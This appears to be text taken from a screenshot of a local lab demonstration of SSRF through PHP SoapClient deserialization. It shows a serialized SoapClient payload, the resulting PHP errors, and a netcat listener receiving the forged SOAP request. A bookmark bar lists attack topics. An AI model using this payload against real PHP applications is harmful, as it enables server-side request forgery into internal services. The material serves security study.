 127.0.0.1/ssrf.php
180%
1
7
IP
4
Android 取证技术 宝贝 漏洞 编程 各种绕过 随机身份 互联网协议 区块链 SSTI HTTP走私 Linux RCE XSS Nodejs 文件上传 SSRF LFI 联盟链 反序列化 爬虫 Hackrf 工具 其他书签
O:10:"SoapClient":4:{s:3:"uri";s:3:"bbb";s:8:"location";s:26:"http://127.0.0.1:5555/path";s:15:"_stream_context";i:0;s:13:"_soap_version
Warning: SoapClient::__doRequest(): supplied argument is not a valid Stream-Context resource in E:\XP\WWW\ssrf.php on line 6
Fatal error: Uncaught SoapFault exception: [HTTP] Error Fetching http headers in E:\XP\WWW\ssrf.php:6 Stack trace: #0 [internal
function]: SoapClient->__doRequest('<?xml version="...', 'http://127.0.0....', 'bbb#not_exists_...', 1, 0) #1 E:\XP\WWW\ssrf.php(6):
SoapClient->__call('not_exists_func...', Array) #2 {main} thrown in E:\XP\WWW\ssrf.php on line 6
/cygdrive/c/Users/15592
UPON@DESKTOP-HVRI740 /cygdrive/c/Users/15592
$ nc -lvvp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from kubernetes.docker.internal [127.0.0.1] 9614
POST /path HTTP/1.1
Host: 127.0.0.1:5555
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.4.3
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb#not_exists_function"
Content-Length: 382
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="bbb" xmlns:xsd="http://www.w3.o
rg/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xml
soap.org/soap/encoding/"><SOAP-ENV:Body><ns1:not_exists_function/></SOAP-ENV:Body></SOAP-ENV:Envelope>
sent 1, rcvd 578
UPON@DESKTOP-HVRI740 /cygdrive/c/Users/15592
$